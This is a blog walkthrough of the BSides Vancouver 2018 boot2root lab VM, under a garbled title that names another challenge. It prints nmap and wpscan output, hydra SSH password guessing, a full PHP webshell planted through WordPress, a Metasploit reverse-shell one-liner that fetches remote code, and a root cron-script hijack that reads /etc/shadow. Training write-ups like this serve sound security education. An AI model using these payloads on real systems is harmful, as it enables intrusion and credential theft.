Owasp Broken Web Apps - Owasp Bricks Challenge walkthrough
Posted in Writeups on July 10, 2018
Posted in Writeups on June 27, 2018

This is a walkthrough of Bsides Vancouver 2018, a beginner boot2root challenge. It was used by Mohamed Shahat (@Abatchy) in a workshop during Bsides Vancouver 2018.
It’s an easy challenge, but since there are 2 distinct ways to obtain root, this is a nice opportunity to test for different vulnerabilities and try different tools.
LITTLE WARNING: This is going to be a crazy long walkthrough because I’m going to detail my methodology (pentest style) including what didn’t work, as well as many different tools and manual exploitation techniques (because you can’t rely too much on tools).
I want to give you as many ideas as possible that you can later apply on real-life penetration tests, and not just what “magically” works.
The goal of this challenge is to obtain root level access.
The first step is to get the vulnerable VM’s IP address (see my detailed post on this subject). In my case it is: 192.168.4.3.
The target has 3 open TCP ports:
# nmap -A -Pn -p- 192.168.4.3 -oN all_tcp.nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-20 15:58 WEST
Nmap scan report for 192.168.4.3
Host is up (0.00039s latency).
Not shown: 65532 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 65534    65534        4096 Mar 03 17:52 public
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.4.4
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 2.3.5 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 85:9f:8b:58:44:97:33:98:ee:98:b0:c1:85:60:3c:41 (DSA)
|   2048 cf:1a:04:e1:7b:a3:cd:2b:d1:af:7d:b3:30:e0:a0:9d (RSA)
|_  256 97:e5:28:7a:31:4d:0a:89:b2:b0:25:81:d5:36:63:4c (ECDSA)
80/tcp open  http    Apache httpd 2.2.22 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/backup_wordpress
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:AE:29:FE (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.39 ms 192.168.4.3

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.09 seconds
Only 1 UDP port was found open. It doesn’t look very interesting to test so we’ll focus on TCP.
# nmap -A -Pn -sU 192.168.4.3 -oN common_udp.nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-20 16:00 WEST
Stats: 0:10:22 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 59.66% done; ETC: 16:17 (0:07:00 remaining)
Stats: 0:12:03 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 69.21% done; ETC: 16:17 (0:05:21 remaining)
Stats: 0:17:36 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 99.99% done; ETC: 16:17 (0:00:00 remaining)
Nmap scan report for 192.168.4.3
Host is up (0.00036s latency).
Not shown: 998 closed ports
PORT     STATE         SERVICE VERSION
68/udp   open|filtered dhcpc
5353/udp open          mdns    DNS-based service discovery
| dns-service-discovery:
|   9/tcp workstation
|     Address=192.168.4.3 fe80:0:0:0:a00:27ff:feae:29fe
|   22/tcp udisks-ssh
|_    Address=192.168.4.3 fe80:0:0:0:a00:27ff:feae:29fe
MAC Address: 08:00:27:AE:29:FE (Oracle VirtualBox virtual NIC)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
Nmap shows that anonymous FTP is allowed on port 21, so let’s see what’s on this FTP server by visiting ftp://192.168.4.3. It contains a folder named “public”. Inside it is a very interesting file:

These usernames will probably come in handy later.
At first sight, there is nothing but a default page on the Web server:


But previous Nmap results indicate that http://192.168.4.3/robots.txt references the folder /backup_wordpress:

It seems to be the backup of an old Wordpress blog:
Let’s also run Dirb, just in case other folders / files are hidden:
# dirb http://192.168.4.3/ /usr/share/dirb/wordlists/common.txt -o dirb.log

-----------------
DIRB v2.22
By The Dark Raver
-----------------

OUTPUT_FILE: dirb.log
START_TIME: Wed Jun 20 16:21:46 2018
URL_BASE: http://192.168.4.3/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.4.3/ ----
+ http://192.168.4.3/cgi-bin/ (CODE:403|SIZE:287)
+ http://192.168.4.3/index (CODE:200|SIZE:177)
+ http://192.168.4.3/index.html (CODE:200|SIZE:177)
+ http://192.168.4.3/robots (CODE:200|SIZE:43)
+ http://192.168.4.3/robots.txt (CODE:200|SIZE:43)
+ http://192.168.4.3/server-status (CODE:403|SIZE:292)

-----------------
END_TIME: Wed Jun 20 16:21:48 2018
DOWNLOADED: 4612 - FOUND: 6
No new files were found.
A good scanner that I like using on Wordpress sites is wpscan. It helps find the version of Wordpress in use, its known vulnerabilities and also enumerate users. In this case, there are 2 Wordpress users, admin and john:
# wpscan --url http://192.168.4.3/backup_wordpress/ --enumerate u > wpsan_users.log 2>&1
...SNIP...

[+] Enumerating usernames ...
[+] Identified the following 2 user/s:
    +----+-------+------+
    | Id | Login | Name |
    +----+-------+------+
    | 1  | admin | admi |
    | 2  | john  | joh  |
    +----+-------+------+
[!] Default first WordPress username 'admin' is still used
Sometimes, during penetration testing, it is not possible to run automatic tools like wpscan. On a few pentest engagements, we had the client forbid us from running any scanners except for Nmap, to avoid any chance of disrupting production servers.
In these cases, user enumeration can also be performed manually. The error messages returned are different whether the username entered is valid or not:


From this behavior, we can also deduce that “admin” and “john” are valid usernames.

wpscan can also be used to bruteforce Wordpress login passwords, although technically, it is not bruteforce but a dictionary attack.
I prefer using the wordlist SecLists/Passwords/Common-Credentials/10k-most-common.txt first and, if it doesn’t contain the password, then I try /usr/share/wordlists/rockyou.txt which is a lot bigger (so the attack might take a lot more time).
In this case, john’s password is enigma:
# wpscan --url http://192.168.4.3/backup_wordpress --wordlist /root/tools/WORDLISTS/SecLists/Passwords/Common-Credentials/10k-most-common.txt --username john
...SNIP...
[+] Starting the password brute forcer
  [!] ERROR: We received an unknown response for login: john and password: enigma
^CBrute Forcing 'john' Time: 00:01:51 <==========                                                                                                                             > (857 / 10001)  8.56%  ETA: 00:19:45
  +----+-------+------+----------+
  | Id | Login | Name | Password |
  +----+-------+------+----------+
  |    | john  |      |          |
  +----+-------+------+----------+

So, now we have authenticated access to the Wordpress administration interface:
We already have a list of users (ftp://192.168.4.3/public/users.txt.bk) but before we start bruteforcing their SSH passwords, let’s check if password authentication if allowed for each one of them.
Always start with this step because bruteforcing an SSH account that can only be accessed with public key authentication for example would be a huge waste of time.
# ssh [email protected]
[email protected]: Permission denied (publickey).
# ssh [email protected]
[email protected]: Permission denied (publickey).
# ssh [email protected]
[email protected]: Permission denied (publickey).
# ssh [email protected]
[email protected]'s password:
# ssh [email protected]
[email protected]: Permission denied (publickey).
Only anne can login with a password. The other users can only use public key authentication.
Since public key authentication is harder to break than passwords, let’s focus on bruteforcing anne’s SSH password.
As previously, I started with SecLists/Passwords/Common-Credentials/10k-most-common.txt but it was taking too much time and no password was found:
# time hydra -l anne -P /root/tools/WORDLISTS/SecLists/Passwords/Common-Credentials/10k-most-common.txt  192.168.4.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-27 10:52:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.4.3:22/
[STATUS] 1049.00 tries/min, 1049 tries in 00:01h, 8984 to do in 00:09h, 16 active
[STATUS] 741.00 tries/min, 2223 tries in 00:03h, 7810 to do in 00:11h, 16 active
[STATUS] 809.57 tries/min, 5667 tries in 00:07h, 4366 to do in 00:06h, 16 active
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-27 11:03:59

real	11m56,133s
user	4m27,770s
sys	4m58,592s
So I tried /usr/share/wordlists/rockyou.tx and got a hit after a few seconds:
# time hydra -l anne -P /usr/share/wordlists/rockyou.txt  192.168.4.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-27 10:51:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.4.3:22/
[22][ssh] host: 192.168.4.3   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-27 10:51:14

real	0m13,029s
user	0m1,439s
sys	0m0,163s
This is weird because ‘princess’ is the 89th in 10k-most-common.txt so hydra should have found it when we used this wordlist too.
There’s a lesson here: Always try different dictionaries just in case!
Logging in with the username anne and password princess works:
# ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)

 * Documentation:  https://help.ubuntu.com/

382 packages can be updated.
275 updates are security updates.

New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Sun Mar  4 16:14:55 2018 from 192.168.1.68
One of the first things to do, post exploitation, is to figure out our current permissions:
anne@bsides2018:~$ id
uid=1003(anne) gid=1003(anne) groups=1003(anne),27(sudo)
According to this, anne is in the sudoers group. So she can easily become root and read the sought after flag:
anne@bsides2018:~$ sudo su
[sudo] password for anne:
root@bsides2018:/home/anne# cd
root@bsides2018:~# ls
flag.txt
root@bsides2018:~# cat flag.txt
Congratulations!

If you can read this, that means you were able to obtain *root* permissions on this VM.
You should be proud!

There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?

@abatchy17
Let’s go to http://192.168.4.3/backup_wordpress/wp-admin/plugin-install.php and click on Upload plugin then Browse:

Then we select a webshell, for example:
<!-- Inpired by DK's Simple PHP backdoor (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
      echo "<pre>";
      $cmd = ($_REQUEST['cmd']);
      exec($cmd, $results);
      foreach( $results as $r )
      {
              echo $r."<br/>";
      }
      echo "</pre>";
      die;
}
?>
Usage: http://domain/path?cmd=cat+/etc/passwd

After clicking on “Install Now”, we should see an error saying that the plugin could not be installed:

But the PHP file was uploaded nonetheless, as a media file. We can see it by visiting http://192.168.4.3/backup_wordpress/wp-admin/upload.php (or go Media then Library)

Interestingly, if we try to upload the webshell as a media file directly (Media Library then Add New) instead of uploading it as a plugin, the upload will be blocked for security reasons!

Finally, to use the webshell, we just have to go to http://192.168.4.3/backup_wordpress/wp-content/uploads/2018/06/webshell.php?cmd=cat%20/etc/passwd and replace cmd with any command we want.
It is also possible to add the webshell by updating an existing PHP file.

Go to http://192.168.4.3/backup_wordpress/wp-admin/ and click on Appearance then Editor:

Select the “Theme footer” file:
Then add the webshell at the end of the file and click on “Update file”:

To use the webshell, we only have to visit <http://192.168.4.3/backup_wordpress/?cmd=cat /etc/passwd> and replace cmd with any command we want.
The results are concatenated to the end of the page and not directly visible:

All we have to do to see them is select everything inside the rectangle (with white borders & black background) at the bottom of the page or look at the source code:


This is stealthier that uploading a plugin / media file: only one PHP theme file is modified, so the chances of getting caught during real engagements are lower. The other two methods add a new Wordpress plugin or Media file, and an admin would quickly notice it!
But the problem with this method for this particular challenge is that I could not upgrade the webshell to a Meterpreter shell (didn’t work, don’t know why)! And I really prefer Meterpreter to limited basic PHP shells.
We can also automate the process of uploading a Webshell with yertle.py, a script included in WPForce:
git clone https://github.com/n00py/WPForce.git	# Install WPForce
cd WPForce
# python yertle.py  -i -u john -p enigma -t http://192.168.4.3/backup_wordpress
     _..---.--.    __   __        _   _
   .'\ __|/O.__)   \ \ / /__ _ __| |_| | ___
  /__.' _/ .-'_\    \ V / _ \ '__| __| |/ _ \.
 (____.'.-_\____)    | |  __/ |  | |_| |  __/
  (_/ _)__(_ \_)\_   |_|\___|_|   \__|_|\___|
   (_..)--(.._)'--'         ~n00py~
      Post-exploitation Module for Wordpress
                     v.1.1.0

Backdoor uploaded!
Upload Directory: nuwputm
os-shell> id
Sent command: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

os-shell>
Remember the “Upload Directory” name displayed (nuwputm in this case). If we close this yertle.py session (with ctrl+c) and want to reopen it, we have to use -e with the name of the upload directory:
# python yertle.py -i -u john -p enigma -t http://192.168.4.3/backup_wordpress -e nuwputm

We can see that Yertle added a new Wordpress plugin:
Let’s start a Meterpreter reverse shell on our attack machine:
msf > use multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost  192.168.4.4
lhost => 192.168.4.4
msf exploit(multi/script/web_delivery) > set lport 1111
lport => 1111
msf exploit(multi/script/web_delivery) > set srvport 9876
srvport => 9876
msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 11.

[*] Started reverse TCP handler on 192.168.4.4:1111
[*] Using URL: http://0.0.0.0:9876/FTJ2An7
[*] Local IP: http://10.0.2.15:9876/FTJ2An7
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:9876/FTJ2An7'));"
Now we have to run the payload returned by Metasploit on our basic webshell.
To connect back to the Meterpreter reverse shell, we have to open this URL http://192.168.4.3/backup_wordpress/wp-content/uploads/2018/06/webshell.php?cmd=php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:9876/FTJ2An7'));".
We must enter the Metasploit payload in our Yertle shell:
os-shell> php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:9876/FTJ2An7'));"
Sent command: php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:9876/FTJ2An7'));"
In both cases, a new Meterpreter session gets started on the vulnerable server:
msf exploit(multi/script/web_delivery) > [*] 192.168.4.3      web_delivery - Delivering Payload
[*] Sending stage (37775 bytes) to 192.168.4.3
[*] Meterpreter session 5 opened (192.168.4.4:1111 -> 192.168.4.3:46770) at 2018-06-21 14:00:23 +0100
sessions -i 5
[*] Starting interaction with 5...

meterpreter > sysinfo
Computer    : bsides2018
OS          : Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686
Meterpreter : php/linux
Here’s one of the first things to do after gaining access to a Wordpress site’s source code: Dump the file wp-config.php to get the MySQL username & password.
cd ../../..
cat wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wp');

/** MySQL database username */
define('DB_USER', 'john@localhost');

/** MySQL database password */
define('DB_PASSWORD', 'thiscannotbeit');

/** MySQL hostname */
define('DB_HOST', 'localhost');
But this is a false lead because if we try this password to access the MySQL database, it doesn’t work:
mysql -u john -p wp
Enter password: thiscannotbeit
ERROR 1045 (28000): Access denied for user 'john'@'localhost' (using password: YES)
LinEnum is a great tool for quickly collecting a lot of information on a Linux system (post exploitation). Let’s download it on our attack machine:
git clone https://github.com/rebootuser/LinEnum.git
cd LinEnum
Then upload it to the vulnerable server:
meterpreter > cd /tmp
meterpreter > upload /root/tools/LinEnum/LinEnum.sh
[*] uploading  : /root/tools/LinEnum/LinEnum.sh -> LinEnum.sh
[*] Uploaded -1.00 B of 43.37 KiB (-0.0%): /root/tools/LinEnum/LinEnum.sh -> LinEnum.sh
[*] uploaded   : /root/tools/LinEnum/LinEnum.sh -> LinEnum.sh
Then execute the LinEnum script:
meterpreter > shell
Process 27107 created.
Channel 7 created.
bash ./LinEnum.sh > LinEnum.log
The output is too long to dump here. I recommend you read it all but the most interesting parts concern cron jobs, particulary /etc/crontab:
### JOBS/TASKS ##########################################
[-] Crontab contents:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user	command
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /usr/local/bin/cleanup
The last line means that the file /usr/local/bin/cleanup is run every minute. Additionally, it is world-writable:
meterpreter > ls -l  /usr/local/bin/cleanup
100777/rwxrwxrwx  81  fil  2018-06-20 23:35:42 +0100  /usr/local/bin/cleanup
So we can modify its contents and put any commands inside it. And they would be run with root privileges because the cron job runs the script as root!
This is a simple and effective method for gaining root access.
Here is a simple proof of concept:
First, we’ll backup the cleanup file before we modify it:
meterpreter > cp /usr/local/bin/cleanup /tmp/cleanup.bak
Then let’s add the command that we want to run as root to the end of the cleanup script:
meterpreter > shell
Process 19069 created.
Channel 9 created.
echo "cat /etc/shadow > /tmp/etc_shadow.log" >> /usr/local/bin/cleanup
cat /usr/local/bin/cleanup
#!/bin/sh

rm -rf /var/log/apache2/*# Clean those damn logs!!
cat /etc/shadow > /tmp/etc_shadow.log
After max 1 minute, the results appear in the output file we specified:
cat /tmp/etc_shadow.log
root:!:17593:0:99999:7:::
daemon:*:16105:0:99999:7:::
bin:*:16105:0:99999:7:::
sys:*:16105:0:99999:7:::
sync:*:16105:0:99999:7:::
games:*:16105:0:99999:7:::
...SNIP...
Before we continue, let’s replace the cleanup script with its original version to keep it clean:
meterpreter > mv /tmp/cleanup.bak /usr/local/bin/cleanup
Sometimes you will not be able to upload and install additional files to a target system. Maybe the pentest rules will forbid you from making any changes to the filesystem, or too many missing dependencies will be missing with no internet to install them, etc.
So LinEnum is great but you should be able to obtain the same information yourself, manually.
Cron jobs can be defined in different places depending on their type (system or user-defined cron jobs):
By reading them one by one with cat, we are able to detect scripts that are interesting for privilege escalation, just as with LinEnum:
meterpreter > cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user	command
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /usr/local/bin/cleanup
#
We saw before that we can execute any command as root by putting it inside the script executed by cron job. But a Meterpreter shell with root privileges would be more practical.
So let’s start a Meterpreter reverse shell that’ll listen to any incoming connections:
msf > use multi/script/web_delivery
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.4.4
lhost => 192.168.4.4
msf exploit(multi/script/web_delivery) > set lport 3333
lport => 3333
msf exploit(multi/script/web_delivery) > set srvport 8765
srvport => 8765
msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.

[*] Started reverse TCP handler on 192.168.4.4:3333
msf exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8765/PHYPznrrS
[*] Local IP: http://10.0.2.15:8765/PHYPznrrS
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:8765/PHYPznrrS'));"
Then we will prepare the script that we want to run as root. It does the same thing as the original cleanup script and, additionally, will connect back to our Meterpreter reverse shell:
# nano script.sh
#!/bin/sh

rm -rf /var/log/apache2/*# Clean those damn logs!!

